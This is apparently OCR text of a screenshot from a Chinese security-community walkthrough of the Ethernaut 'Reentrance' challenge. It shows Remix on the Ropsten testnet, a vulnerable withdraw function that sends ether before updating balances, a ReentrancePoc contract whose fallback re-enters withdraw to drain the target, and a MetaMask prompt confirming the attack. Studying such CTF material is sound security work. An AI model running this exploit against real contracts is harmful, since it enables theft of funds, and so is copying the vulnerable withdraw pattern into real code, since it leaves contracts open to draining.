 Ethernaut
Remix - Ethereum
Ropsten Transact
Contract Address
Ropsten Transact
Contract Address
Contract Address
不安全
remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.4.18+commit.9cf6e910.js
应用
Al1ex
杂项
DEPLOY & RUN TRANSACTIONS
Gas limit
3000000
Value
0
ether
ReentrancePoc - browser/Attack.sol
i
Deploy
0x6c65ef0822c38a0dac1213982949f488994537
or
At Address
Load contract from Address
8
Transactions recorded: 3
All transactions (deployed contracts and function executions)
in this environment can be saved and replayed in another
environment. e.g Transactions created in Javascript VM can
be replayed in the Injected Web3.
Deployed Contracts
ReentrancePoc at 0xeE5...f4b02 (blockchain)
(fallback)
attack
callDonate
getEther
Home
GatekeeperOne.sol
Attack.sol
8 balances[_to] = balances[_to]+msg.value;
9 }
10
11 function balanceOf(address _who) public view returns (uint balance) {
12 return balances[_who];
13 }
14
15 function withdraw(uint _amount) public {
16 if(balances[msg.sender] >= _amount) {
17 if(msg.sender.call.value(_amount)()) {
18 _amount;
19 }
20 balances[msg.sender] -= _amount;
21 }
22 }
23
24 function() public payable {}
25 }
26
27 contract ReentrancePoc {
28
29 Reentrance reInstance;
30
31 function getEther() public {
32 msg.sender.transfer(address(this).balance);
33 }
34
35 function ReentrancePoc(address _addr) public{
36 reInstance = Reentrance(_addr);
37 }
38 function callDonate() public payable{
39 reInstance.donate.value(msg.value)(this);
40 }
41
42 function attack() public {
43 reInstance.withdraw(1 ether);
44 }
45
46 function() public payable {
47 if(address(reInstance).balance >= 1 ether){
48 reInstance.withdraw(1 ether);
49 }
50 }
51 }
1
listen on network
Search with transaction hash or address
transact to ReentrancePoc.attack pending ...
MetaMask Notification
Ropsten 测试网络
Al1ex
0xeE59...4b02
ATTACK
0
DETAILS
DATA
EDIT
GAS FEE
0.000113
无可用兑换率
Gas Price (GWEI)
Gas Limit
2
56286
AMOUNT + GAS FEE
TOTAL
0.000113
无可用兑换率
拒绝
确认
先知社区